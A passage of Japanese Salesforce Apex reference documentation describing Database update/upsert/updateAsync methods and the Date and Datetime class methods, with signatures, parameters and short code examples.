## 署名

```
public static Database.SaveResult update(sObject recordToUpdate, Boolean allOrNone)
```

## パラメータ

`recordToUpdate`

型: `sObject`

`allOrNone`

型: `Boolean`

(省略可能) `allOrNone` パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: `Database.SaveResult`

## 使用方法

`update` は SQL の UPDATE ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `update` メソッドは、DML ステートメントのガバナ制限にカウントされます。

## 例

次の例では、1つの取引先の `BillingCity` 項目が更新されます。

```
Account a = new Account (Name='SFDC');
insert (a);

Account myAcct =
    [SELECT Id, Name, BillingCity
     FROM Account WHERE Id = :a.Id];
myAcct.BillingCity = 'San Francisco';

Database.SaveResult SR =
    Database.update(myAcct);
```

### `update(recordsToUpdate, allOrNone)`

個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の1つ以上の既存の `sObject` レコードを更新します。

## 署名

```
public static Database.SaveResult[] update(sObject[] recordsToUpdate, Boolean allOrNone)
```

## パラメータ

`recordsToUpdate`

型: `sObject[]`

`allOrNone`

型: `Boolean`

(省略可能) `allOrNone` パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りのDML操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: `Database.SaveResult[]`

## 使用方法

`update` は SQL の UPDATE ステートメントに類似しています。

実行された各 `update` メソッドは、DML ステートメントのガバナ制限にカウントされます。

### `update(recordToUpdate, dmlOptions)`

個別の取引先または取引先責任者など、組織のデータ内の既存の `sObject` レコードを更新します。

## 署名

```
public static Database.SaveResult update(sObject recordToUpdate, Database.DmlOptions dmlOptions)
```

## パラメータ

*recordToUpdate*

型: [sObject](#)

*dmlOptions*

型: [Database.DMLOptions](#)

(省略可能) *dmlOptions* パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報やロールバック動作など、トランザクションの追加データを指定します。

## 戻り値

型: [Database.SaveResult](#)

## 使用方法

`update` は SQL の UPDATE ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `update` メソッドは、DML ステートメントのガバナ制限にカウントされます。

**`update(recordsToUpdate, dmlOptions)`**

個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の1つ以上の既存の `sObject` レコードを更新します。

## 署名

```
public static Database.SaveResult[] update(sObject[] recordsToUpdate, Database.DMLOptions dmlOptions)
```

## パラメータ

*recordsToUpdate*

型: [sObject\[\]](#)

*dmlOptions*

型: [Database.DMLOptions](#)

(省略可能) *dmlOptions* パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報やロールバック動作など、トランザクションの追加データを指定します。

## 戻り値

型: [Database.SaveResult\[\]](#)

## 使用方法

`update` は SQL の UPDATE ステートメントに類似しています。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `update` メソッドは、DML ステートメントのガバナ制限にカウントされます。

## `upsert(recordToUpsert, externalIdField, allOrNone)`

既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていない場合は ID 項目を使用して、1 つのステートメント内で新しい sObject レコードの作成や既存の sObject レコードの更新を行います。

## 署名

```
public static Database.UpsertResult upsert(sObject recordToUpsert, Schema.SObjectField externalIdField, Boolean allOrNone)
```

## パラメータ

*recordToUpsert*

型: [sObject](#)

*externalIdField*

型: [Schema.SObjectField](#)

*externalIdField* は [Schema.SObjectField](#) のデータ型、つまり項目トークンです。 `fields` 特殊メソッドを使用して、項目のトークンを検索します。たとえば、`Schema.SObjectField f = Account.Fields.MyExternalId` です。 *externalIdField* パラメータは、`upsert()` が `sObject` を既存のレコードと照合するために使用する項目です。この項目は、外部 ID としてマークされたカスタム項目か、`idLookup` 属性のある標準項目にすることができます。

*allOrNone*

型: [Boolean](#)

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.UpsertResult](#)

## 使用方法

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `upsert` メソッドは、DML ステートメントのガバナ制限にカウントされます。

更新/挿入操作の仕組みについて詳細は、「[Upsert ステートメント](#)」を参照してください。

**`upsert(recordsToUpsert, externalIdField, allOrNone)`**

既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていない場合は ID 項目を使用して、1つのステートメント内で新しい sObject レコードの作成や既存の sObject レコードの更新を行います。

## 署名

```
public static Database.UpsertResult[] upsert(sObject[] recordsToUpsert,
Schema.SObjectField externalIdField, Boolean allOrNone)
```

## パラメータ

*recordsToUpsert*

型: [sObject\[\]](#)

*externalIdField*

型: [Schema.SObjectField](#)

*externalIdField* は [Schema.SObjectField](#) のデータ型、つまり項目トークンです。 `fields` 特殊メソッドを使用して、項目のトークンを検索します。たとえば、`Schema.SObjectField f = Account.Fields.MyExternalId` です。 *externalIdField* パラメータは、`upsert()` が sObject を既存のレコードと照合するために使用する項目です。この項目は、外部 ID としてマークされたカスタム項目か、`idLookup` 属性のある標準項目にすることができます。

*allOrNone*

型: [Boolean](#)

(省略可能) *allOrNone* パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラメータを `false` に設定した場合、レコードが失敗しても、残りの DML 操作を正常に完了できます。このメソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。パラメータが設定されていないか `true` に設定されている場合、メソッドが失敗すると例外が発生します。

## 戻り値

型: [Database.UpsertResult\[\]](#)

## 使用方法

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

実行された各 `upsert` メソッドは、DML ステートメントのガバナ制限にカウントされます。更新/挿入操作の仕組みについて詳細は、「[Upsert ステートメント](#)」を参照してください。

#### `updateAsync(subjects, callback)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後にレコードごとに `processSave` メソッドがコールされるコールバッククラスを参照できます。

#### 署名

```
public static List<Database.SaveResult> updateAsync(List<SObject> subjects,
DataSource.AsyncSaveCallback callback)
```

#### パラメータ

*subjects*

型: `List<SObject>`

変更する外部オブジェクトレコードのリスト。

*callback*

型: `DataSource.AsyncSaveCallback`

元のコンテキストの状態と挿入操作の完了後に実行するアクション(`processSave` メソッド)を含むコールバックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。コールバックオブジェクトは `DataSource.AsyncSaveCallback` を拡張する必要があります。

#### 戻り値

型: `List<Database.SaveResult>`

更新操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子 (`asyncLocator`) に関連付けられます。 `asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。 `Database.getAsyncSaveResult()` を使用して最終結果を取得します。

#### `updateAsync(subject, callback)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。リモート操作の完了後に `processSave` メソッドがコールされるコールバッククラスを参照できます。

#### 署名

```
public static Database.SaveResult updateAsync(SObject subject,
DataSource.AsyncSaveCallback callback)
```

## パラメータ

*subject*

型: [SObject](#)

変更する外部オブジェクトレコード。

*callback*

型: [DataSource.AsyncSaveCallback](#)

元のコンテキストの状態と挿入操作の完了後に実行するアクション(`processSave` メソッド)を含むコールバックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新します。コールバックオブジェクトは `DataSource.AsyncSaveCallback` を拡張する必要があります。

## 戻り値

型: [Database.SaveResult](#)

挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子(`asyncLocator`)に関連付けられます。`asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。`Database.getAsyncSaveResult()` を使用して最終結果を取得します。

### **updateAsync (subjects)**

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

## 署名

```
public static List<Database.SaveResult> updateAsync(List<SObject> subjects)
```

## パラメータ

*subjects*

型: `List<SObject>`

変更する外部オブジェクトレコードのリスト。

## 戻り値

型: `List<Database.SaveResult>`

更新操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子(`asyncLocator`)に関連付けられます。`asyncLocator` 値は、結果のエラー配列に含まれます。この識別子は `Database.getAsyncLocator()` で取得できます。`Database.getAsyncSaveResult()` を使用して最終結果を取得します。

**updateAsync (subject)**

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作として非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。

## 署名

```
public static Database.SaveResult updateAsync(SObject subject)
```

## パラメータ

*subject*

型: [SObject](#)

変更する外部オブジェクトレコード。

## 戻り値

型: [Database.SaveResult](#)

挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子([asyncLocator](#))に関連付けられます。[asyncLocator](#) 値は、結果のエラー配列に含まれます。この識別子は [Database.getAsyncLocator\(\)](#) で取得できます。[Database.getAsyncSaveResult\(\)](#) を使用して最終結果を取得します。

**updateImmediate (subjects)**

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

## 署名

```
public static List<Database.SaveResult> updateImmediate(List<SObject> subjects)
```

## パラメータ

*subjects*

型: [List<SObject>](#)

変更する外部オブジェクトレコードのリスト。

## 戻り値

型: [List<Database.SaveResult>](#)

更新操作の状況の結果。

### `updateImmediate(subject)`

関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。Apex トランザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。

### 署名

```
public static Database.SaveResult updateImmediate(SObject subject)
```

### パラメータ

*subject*

型: [SObject](#)

変更する外部オブジェクトレコード。

### 戻り値

型: [Database.SaveResult](#)

更新操作の状況の結果。

## Date クラス

Date プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

Date についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

## Date のメソッド

Date のメソッドは次のとおりです。

このセクションの内容:

[addDays\(additionalDays\)](#)

指定した追加日数を date に加算します。

[addMonths\(additionalMonths\)](#)

指定した追加月数を date に加算します。

[addYears\(additionalYears\)](#)

指定した追加年数を date に加算します。

`day()`

`date` の day-of-month コンポーネントを返します。

`dayOfYear()`

`date` の day-of-year コンポーネントを返します。

`daysBetween(secondDate)`

メソッドをコールした日付と指定された日付の間の日数を返します。

`daysInMonth(year, month)`

指定された `year` と `month` の月の日数を返します (1 = 1 月)。

`format()`

コンテキストユーザのロケールを使用して、`date` を文字列として返します。

`isLeapYear(year)`

指定した年がうるう年の場合、`true` を返します。

`isSameDay(dateToCompare)`

メソッドをコールした日付が指定された日付と同じ場合、`true` を返します。

`month()`

`date` の month コンポーネントを返します (1 = 1 月)。

`monthsBetween(secondDate)`

メソッドをコールした日付と指定された日付の間の月数を返します。日数の差異は無視されます。

`newInstance(year, month, day)`

`year`、`month` (1 = 1 月)、`day` の integer 表現から `date` を構築します。

`parse(stringDate)`

`string` から `date` を構築します。`string` の形式は、ローカルの日付形式によって異なります。

`today()`

現在の日付を現在のユーザのタイムゾーンで返します。

`toStartOfMonth()`

メソッドをコールした日付の月の最初の日を返します。

`toStartOfWeek()`

コンテキストユーザのロケールに応じて、メソッドをコールした日付の週の開始日を返します。

`valueOf(stringDate)`

指定した `string` の値を含む `date` を返します。

`valueOf(fieldValue)`

指定されたオブジェクトを `date` に変換します。このメソッドを使用して、履歴管理項目の値または `date` 値を表すオブジェクトを変換します。

`year()`

`date` の year コンポーネントを返します。

### **addDays (additionalDays)**

指定した追加日数を `date` に加算します。

## 署名

```
public Date addDays(Integer additionalDays)
```

## パラメータ

*additionalDays*  
型: Integer

## 戻り値

型: Date

## 例

```
Date myDate = Date.newInstance(1960, 2, 17);  
Date newDate = mydate.addDays(2);
```

### **addMonths (additionalMonths)**

指定した追加月数を *date* に加算します。

## 署名

```
public Date addMonths(Integer additionalMonths)
```

## パラメータ

*additionalMonths*  
型: Integer

## 戻り値

型: Date

## 例

```
date myDate = date.newInstance(1990, 11, 21);  
date newDate = myDate.addMonths(3);  
date expectedDate = date.newInstance(1991, 2, 21);  
system.assertEquals(expectedDate, newDate);
```

### **addYears (additionalYears)**

指定した追加年数を *date* に加算します。

## 署名

```
public Date addYears(Integer additionalYears)
```

## パラメータ

*additionalYears*

型: [Integer](#)

## 戻り値

型: [Date](#)

## 例

```
date myDate = date.newInstance(1983, 7, 15);
date newDate = myDate.addYears(2);
date expectedDate = date.newInstance(1985, 7, 15);
system.assertEquals(expectedDate, newDate);
```

## **day ()**

date の day-of-month コンポーネントを返します。

## 署名

```
public Integer day()
```

## 戻り値

型: [Integer](#)

## 例

```
date myDate = date.newInstance(1989, 4, 21);
Integer day = myDate.day();
system.assertEquals(21, day);
```

## **dayOfYear ()**

date の day-of-year コンポーネントを返します。

## 署名

```
public Integer dayOfYear()
```

## 戻り値

型: [Integer](#)

## 例

```
date myDate = date.newInstance(1998, 10, 21);
Integer day = myDate.dayOfYear();
system.assertEquals(294, day);
```

**daysBetween(secondDate)**

メソッドをコールした日付と指定された日付の間の日数を返します。

## 署名

```
public Integer daysBetween(Date secondDate)
```

## パラメータ

*secondDate*

型: [Date](#)

## 戻り値

型: [Integer](#)

## 使用方法

メソッドをコールする日付が *secondDate* の後に発生する場合、戻り値は負になります。

## 例

```
Date startDate = Date.newInstance(2008, 1, 1);
Date dueDate = Date.newInstance(2008, 1, 30);
Integer numberDaysDue = startDate.daysBetween(dueDate);
```

**daysInMonth(year, month)**

指定された *year* と *month* の月の日数を返します (1=1月)。

## 署名

```
public static Integer daysInMonth(Integer year, Integer month)
```

## パラメータ

*year*

型: [Integer](#)

*month*

型: [Integer](#)

## 戻り値

型: [Integer](#)

## 例

次の例は、1960 年の 2 月の日数を検索します。

```
Integer numberDays = date.daysInMonth(1960, 2);
```

## **format ()**

コンテキストユーザのロケールを使用して、`date` を文字列として返します。

## 署名

```
public String format ()
```

## 戻り値

型: [String](#)

## 例

```
// In American-English locale
date myDate = date.newInstance(2001, 3, 21);
String dayString = myDate.format();
system.assertEquals('3/21/2001', dayString);
```

## **isLeapYear (year)**

指定した年がうるう年の場合、`true` を返します。

## 署名

```
public static Boolean isLeapYear(Integer year)
```

## パラメータ

`year`  
型: [Integer](#)

## 戻り値

型: [Boolean](#)

## 例

```
system.assert(Date.isLeapYear(2004));
```

**isSameDay (dateToCompare)**

メソッドをコールした日付が指定された日付と同じ場合、`true` を返します。

## 署名

```
public Boolean isSameDay(Date dateToCompare)
```

## パラメータ

*dateToCompare*

型: [Date](#)

## 戻り値

型: [Boolean](#)

## 例

```
date myDate = date.today();
date dueDate = date.newInstance(2008, 1, 30);
boolean dueNow = myDate.isSameDay(dueDate);
```

**month ()**

`date` の `month` コンポーネントを返します (1 = 1 月)。

## 署名

```
public Integer month()
```

## 戻り値

型: [Integer](#)

## 例

```
date myDate = date.newInstance(2004, 11, 21);
Integer month = myDate.month();
system.assertEquals(11, month);
```

**monthsBetween (secondDate)**

メソッドをコールした日付と指定された日付の間の月数を返します。日数の差異は無視されます。

## 署名

```
public Integer monthsBetween(Date secondDate)
```

## パラメータ

*secondDate*

型: [Date](#)

## 戻り値

型: [Integer](#)

## 例

```
Date firstDate = Date.newInstance(2006, 12, 2);
Date secondDate = Date.newInstance(2012, 12, 8);
Integer monthsBetween = firstDate.monthsBetween(secondDate);
System.assertEquals(72, monthsBetween);
```

### **newInstance(year, month, day)**

*year*、*month* (1=1月)、*day* の integer 表現から date を構築します。

## 署名

```
public static Date newInstance(Integer year, Integer month, Integer day)
```

## パラメータ

*year*

型: [Integer](#)

*month*

型: [Integer](#)

*day*

型: [Integer](#)

## 戻り値

型: [Date](#)

## 例

次の例では、1960年2月17日を作成します。

```
Date myDate = date.newInstance(1960, 2, 17);
```

### **parse(stringDate)**

*string* から date を構築します。string の形式は、ローカルの日付形式によって異なります。

## 署名

```
public static Date parse(String stringDate)
```

## パラメータ

*stringDate*  
型: [String](#)

## 戻り値

型: [Date](#)

## 例

次の例は、いくつかのロケールで機能します。

```
date mydate = date.parse('12/27/2009');
```

## **today()**

現在の日付を現在のユーザのタイムゾーンで返します。

## 署名

```
public static Date today()
```

## 戻り値

型: [Date](#)

## **toStartOfMonth()**

メソッドをコールした日付の月の最初の日を返します。

## 署名

```
public Date toStartOfMonth()
```

## 戻り値

型: [Date](#)

## 例

```
date myDate = date.newInstance(1987, 12, 17);  
date firstDate = myDate.toStartOfMonth();  
date expectedDate = date.newInstance(1987, 12, 1);  
system.assertEquals(expectedDate, firstDate);
```

**toStartOfWeek ()**

コンテキストユーザのロケールに応じて、メソッドをコールした日付の週の開始日を返します。

## 署名

```
public Date toStartOfWeek ()
```

## 戻り値

型: [Date](#)

## 例

たとえば、アメリカのロケールでは週は日曜日に始まり、ヨーロッパでは月曜日に始まります。次に例を示します。

```
Date myDate = Date.today();
Date weekStart = myDate.toStartofWeek();
```

**valueOf (stringDate)**

指定した string の値を含む date を返します。

## 署名

```
public static Date valueOf (String stringDate)
```

## パラメータ

*stringDate*

型: [String](#)

## 戻り値

型: [Date](#)

## 使用方法

指定した文字列は、ローカルタイムゾーンの標準の日付形式「yyyy-MM-dd HH:mm:ss」を使用する必要があります。

## 例

```
string year = '2008';
string month = '10';
string day = '5';
string hour = '12';
string minute = '20';
string second = '20';
```

```
string stringDate = year + '-' + month
  + '-' + day + ' ' + hour + ':' +
minute + ':' + second;

Date myDate = date.valueOf(stringDate);
```

**valueOf(fieldValue)**

指定されたオブジェクトを `date` に変換します。このメソッドを使用して、履歴管理項目の値または `date` 値を表すオブジェクトを変換します。

## 署名

```
public static Date valueOf(Object fieldValue)
```

## パラメータ

*fieldValue*  
型: Object

## 戻り値

型: Date

## 使用方法

項目が `date` 項目の場合は、AccountHistory など、履歴 sObject の OldValue 項目または NewValue 項目でこのメソッドを使用します。

 **メモ:** API バージョン 33.0 以前では、Datetime を表すオブジェクトを指定して `Date.valueOf` をコールすると、メソッドは時間、分、秒を含む `Date` 値を返しました。バージョン 34.0 以降では、`Date.valueOf` はオブジェクトを時間情報のない有効な `Date` に変換します。`Datetime` データ型の変数を `Date` に変換するには、`Datetime.date` メソッドを使用します。

## 例

次の例では、履歴管理項目を `Date` 値に変換します。

```
List<AccountHistory> ahlist = [SELECT Field,OldValue,NewValue FROM AccountHistory];
for(AccountHistory ah : ahlist) {
  System.debug('Field: ' + ah.Field);
  if (ah.field == 'MyDate__c') {
    Date oldValue = Date.valueOf(ah.OldValue);
    Date newValue = Date.valueOf(ah.NewValue);
  }
}
```

**year()**

`date` の year コンポーネントを返します。

## 署名

```
public Integer year()
```

## 戻り値

型: [Integer](#)

## 例

```
date myDate = date.newInstance(1988, 12, 17);
system.assertEquals(1988, myDate.year());
```

## Datetime クラス

`datetime` プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

`datetime` についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

## Datetime のメソッド

`Datetime` のメソッドは次のとおりです。

このセクションの内容:

[addDays\(additionalDays\)](#)

指定した日数を `datetime` に加算します。

[addHours\(additionalHours\)](#)

指定した時間数を `datetime` に加算します。

[addMinutes\(additionalMinutes\)](#)

指定した分数を `datetime` に加算します。

[addMonths\(additionalMonths\)](#)

指定した月数を `datetime` に追加します。

[addSeconds\(additionalSeconds\)](#)

指定した秒数を `datetime` に加算します。

[addYears\(additionalYears\)](#)

指定した年数を `datetime` に加算します。

[date\(\)](#)

コンテキストユーザのローカルタイムゾーンで `datetime` の `date` コンポーネントを返します。

`dateGMT()`

GMT タイムゾーンで `datetime` の `date` コンポーネントを返します。

`day()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `day-of-month` コンポーネントを返します。

`dayGmt()`

GMT タイムゾーンで `datetime` の `day-of-month` コンポーネントを返します。

`dayOfYear()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `day-of-year` コンポーネントを返します。

`dayOfYearGmt()`

GMT タイムゾーンで `datetime` の `day-of-year` コンポーネントを返します。

`format()`

日付をローカルタイムゾーンに変換し、変換した日付をコンテキストユーザのロケールを使用して形式設定された文字列として返します。タイムゾーンを指定できない場合は、GMT が使用されます。

`format(dateFormatString)`

日付をローカルタイムゾーンに変換し、変換した日付を提供された Java の `SimpleDateFormat` を使用して文字列として返します。タイムゾーンを指定できない場合は、GMT が使用されます。

`format(dateFormatString, timezone)`

日付を指定されたタイムゾーンに変換し、変換した日付を提供された Java の `SimpleDateFormat` を使用して文字列として返します。提供されたタイムゾーンが適切でない場合、GMT が使用されます。

`formatGmt(dateFormatString)`

提供された Java の `SimpleDateFormat` と GMT タイムゾーンを使用して、`datetime` を文字列として返します。

`formatLong()`

日付をローカルタイムゾーンに変換し、変換した日付を長い日付形式で返します。

`getTime()`

この `DateTime` オブジェクトで表された 1970 年 1 月 1 日 0 時 0 分 0 秒 (GMT) を起点としたミリ秒数を返します。

`hour()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `hour` コンポーネントを返します。

`hourGmt()`

GMT タイムゾーンで `datetime` の `hour` コンポーネントを返します。

`isSameDay(dateToCompare)`

コンテキストユーザのローカルタイムゾーンで、メソッドをコールした `datetime` と指定された `datetime` が同じ場合、`true` を返します。

`millisecond()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `millisecond` コンポーネントを返します。

`millisecondGmt()`

GMT タイムゾーンで `datetime` の `millisecond` コンポーネントを返します。

`minute()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `minute` コンポーネントを返します。

`minuteGmt()`

GMT タイムゾーンで `datetime` の `minute` コンポーネントを返します。

`month()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `month` コンポーネントを返します (1 = 1 月)。

`monthGmt()`

GMT タイムゾーンで `datetime` の `month` コンポーネントを返します (1 = 1 月)。

`newInstance(milliseconds)`

`datetime` を構築し、1970年1月1日00:00:00 (GMT) を起点とした指定したミリ秒数を表すように初期化します。

`newInstance(date, time)`

ローカルタイムゾーンの指定された日時から `datetime` を構築します。

`newInstance(year, month, day)`

ローカルタイムゾーンの午前0時に、指定した年、月 (1 = 1 月)、日の `integer` 表現から `datetime` を構築します。

`newInstance(year, month, day, hour, minute, second)`

ローカルタイムゾーンで、指定した年、月 (1 = 1 月)、日、時、分、および秒の `integer` 表現から `datetime` を構築します。

`newInstanceGmt(date, time)`

GMT タイムゾーンの指定された日時から `datetime` を構築します。

`newInstanceGmt(year, month, date)`

GMT タイムゾーンの午前0時に、指定した年、月 (1 = 1 月)、日の `integer` 表現から `datetime` を構築します。

`newInstanceGmt(year, month, date, hour, minute, second)`

GMT タイムゾーンで、指定した年、月 (1 = 1 月)、日、時、分、および秒の `integer` 表現から `datetime` を構築します。

`now()`

GMT カレンダーに基づいて、現在の `datetime` を返します。

`parse(datetimeString)`

ユーザロケールのローカルタイムゾーンおよび形式で指定された文字列で `datetime` を構築します。

`second()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `second` コンポーネントを返します。

`secondGmt()`

GMT タイムゾーンで `datetime` の `second` コンポーネントを返します。

`time()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `time` コンポーネントを返します。

`timeGmt()`

GMT タイムゾーンで `datetime` の `time` コンポーネントを返します。

`valueOf(dateTimeString)`

指定した文字列の値を含む `datetime` を返します。

[valueOf\(fieldValue\)](#)

指定されたオブジェクトを `datetime` に変換します。このメソッドを使用して、履歴管理項目の値または `datetime` 値を表すオブジェクトを変換します。

[valueOfGmt\(dateTimeString\)](#)

指定した文字列の値を含む `datetime` を返します。

[year\(\)](#)

コンテキストユーザのローカルタイムゾーンで `datetime` の `year` コンポーネントを返します。

[yearGmt\(\)](#)

GMT タイムゾーンで `datetime` の `year` コンポーネントを返します。

### **addDays (additionalDays)**

指定した日数を `datetime` に加算します。

#### 署名

```
public Datetime addDays(Integer additionalDays)
```

#### パラメータ

*additionalDays*

型: `Integer`

#### 戻り値

型: `Datetime`

#### 例

```
Datetime myDateTime = Datetime.newInstance(1960, 2, 17);
Datetime newDateTime = myDateTime.addDays(2);
Datetime expected = Datetime.newInstance(1960, 2, 19);
System.assertEquals(expected, newDateTime);
```

### **addHours (additionalHours)**

指定した時間数を `datetime` に加算します。

#### 署名

```
public Datetime addHours(Integer additionalHours)
```

#### パラメータ

*additionalHours*

型: `Integer`

## 戻り値

型: [Datetime](#)

## 例

```
DateTime myDateTime = DateTime.newInstance(1997, 1, 31, 7, 8, 16);
DateTime newDateTime = myDateTime.addHours(3);
DateTime expected = DateTime.newInstance(1997, 1, 31, 10, 8, 16);
System.assertEquals(expected, newDateTime);
```

### **addMinutes (additionalMinutes)**

指定した分数を `datetime` に加算します。

## 署名

```
public Datetime addMinutes(Integer additionalMinutes)
```

## パラメータ

*additionalMinutes*

型: [Integer](#)

## 戻り値

型: [Datetime](#)

## 例

```
DateTime myDateTime = DateTime.newInstance(1999, 2, 11, 8, 6, 16);
DateTime newDateTime = myDateTime.addMinutes(7);
DateTime expected = DateTime.newInstance(1999, 2, 11, 8, 13, 16);
System.assertEquals(expected, newDateTime);
```

### **addMonths (additionalMonths)**

指定した月数を `datetime` に追加します。

## 署名

```
public Datetime addMonths(Integer additionalMonths)
```

## パラメータ

*additionalMonths*

型: [Integer](#)

## 戻り値

型: [Datetime](#)

## 例

```
Datetime myDateTime = DateTime.newInstance(2000, 7, 7, 7, 8, 12);
Datetime newDateTime = myDateTime.addMonths(1);
Datetime expected = DateTime.newInstance(2000, 8, 7, 7, 8, 12);
System.assertEquals(expected, newDateTime);
```

### **addSeconds (additionalSeconds)**

指定した秒数を `datetime` に加算します。

## 署名

```
public Datetime addSeconds(Integer additionalSeconds)
```

## パラメータ

*additionalSeconds*

型: [Integer](#)

## 戻り値

型: [Datetime](#)

## 例

```
Datetime myDateTime = DateTime.newInstance(2001, 7, 19, 10, 7, 12);
Datetime newDateTime = myDateTime.addSeconds(4);
Datetime expected = DateTime.newInstance(2001, 7, 19, 10, 7, 16);
System.assertEquals(expected, newDateTime);
```

### **addYears (additionalYears)**

指定した年数を `datetime` に加算します。

## 署名

```
public Datetime addYears(Integer additionalYears)
```

## パラメータ

*additionalYears*

型: [Integer](#)

## 戻り値

型: [Datetime](#)

## 例

```
Datetime myDateTime = DateTime.newInstance(2009, 12, 17, 13, 6, 6);
Datetime newDateTime = myDateTime.addYears(1);
Datetime expected = DateTime.newInstance(2010, 12, 17, 13, 6, 6);
System.assertEquals(expected, newDateTime);
```

## **date ()**

コンテキストユーザのローカルタイムゾーンで `datetime` の `date` コンポーネントを返します。

## 署名

```
public Date date()
```

## 戻り値

型: [Date](#)

## 例

```
Datetime myDateTime = DateTime.newInstance(2006, 3, 16, 12, 6, 13);
Date myDate = myDateTime.date();
Date expected = Date.newInstance(2006, 3, 16);
System.assertEquals(expected, myDate);
```

## **dateGMT ()**

GMT タイムゾーンで `datetime` の `date` コンポーネントを返します。

## 署名

```
public Date dateGMT()
```

## 戻り値

型: [Date](#)

## 例

```
// California local time, PST
Datetime myDateTime = DateTime.newInstance(2006, 3, 16, 23, 0, 0);
Date myDate = myDateTime.dateGMT();
Date expected = Date.newInstance(2006, 3, 17);
System.assertEquals(expected, myDate);
```

**day()**

コンテキストユーザのローカルタイムゾーンで `datetime` の day-of-month コンポーネントを返します。

## 署名

```
public Integer day()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime myDateTime = DateTime.newInstance(1986, 2, 21, 23, 0, 0);
System.assertEquals(21, myDateTime.day());
```

**dayGmt()**

GMT タイムゾーンで `datetime` の day-of-month コンポーネントを返します。

## 署名

```
public Integer dayGmt()
```

## 戻り値

型: [Integer](#)

## 例

```
// California local time, PST
DateTime myDateTime = DateTime.newInstance(1987, 1, 14, 23, 0, 3);
System.assertEquals(15, myDateTime.dayGMT());
```

**dayOfYear()**

コンテキストユーザのローカルタイムゾーンで `datetime` の day-of-year コンポーネントを返します。

## 署名

```
public Integer dayOfYear()
```

## 戻り値

型: [Integer](#)

## 例

たとえば、2008年2月5日午前8時30分12秒は、day36です。

```
Datetime myDate = Datetime.newInstance(2008, 2, 5, 8, 30, 12);
system.assertEquals(myDate.dayOfYear(), 36);
```

### dayOfYearGmt()

